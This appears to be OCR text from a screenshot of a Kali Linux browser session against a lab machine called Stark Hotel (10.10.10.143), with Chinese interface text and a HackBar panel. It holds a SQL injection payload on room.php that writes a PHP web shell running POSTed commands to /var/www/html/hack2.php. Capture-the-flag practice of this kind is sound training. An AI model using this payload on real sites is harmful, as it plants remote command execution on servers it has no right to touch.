 1 2 3 4 8 2 10.10.16.18 21:10
恢复浏览状态 Stark Hotel 10.10.10.143/hack2.php?e http://10.10.10.143/hack1.php http://10.10.10.143/hack.php http://10.10.10.143/pwned.ph http://10.10.10.143/pwned.ph phpMyAdmin
10.10.10.143/room.php?cod=-1 union select 1,'<?php system($_POST["exec"]); ?>',3,4,5,6,7 into outfile '/var/www/html/hack2.php'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
supersecurehotel.htb Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
Split URL
Execute
http://10.10.10.143/room.php?cod=-1 union select 1,'<?php
system($_POST["exec"]); ?>',3,4,5,6,7 into outfile '/var/www/html/hack2.php'
Post data Referer User Agent Cookies Add Header Clear All
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
4 8°C
大部晴朗
搜索
英 拼
21:10
2024/12/12